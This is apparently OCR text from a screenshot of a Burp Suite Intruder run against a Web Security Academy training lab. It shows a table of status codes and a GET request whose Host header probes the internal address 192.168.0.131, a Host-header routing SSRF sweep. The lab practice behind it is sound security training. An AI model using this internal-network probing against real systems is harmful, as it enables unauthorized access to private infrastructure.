 3. Intruder attack of 0a6000c3035f6a45c0e4b8d3001f0074.web-security-academy.net - Temporary attack - Not saved
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
132 131 302 102
0 504 263
1 0 504 263
2 1 504 263
3 2 504 263
4 3 504 263
5 4 504 263
6 5 504 263
7 6 504 263
8 7 504 263
9 8 504 263
10 9 504 263
11 10 504 264
12 11 504 264
13 12 504 264
Request Response
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.0.131
3 Cookie: _lab=
47%7cMC0CFB9Ubb0IsV5mQ5gapVwGQ2NPgsBSAhUAggW7gOwD1wl5N0eBbRQPG3%2fQ2pEj287uCcuRceyQdb8eVPAKY5483
PV6nQLMeBUje5QwhA3dbxBInVUnhmRyUIIFszjneWyv2Thd0%2fY5vGQnr7YVlXF0Sv4eXg; session=UYzYRJQ9w0m5TNh
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"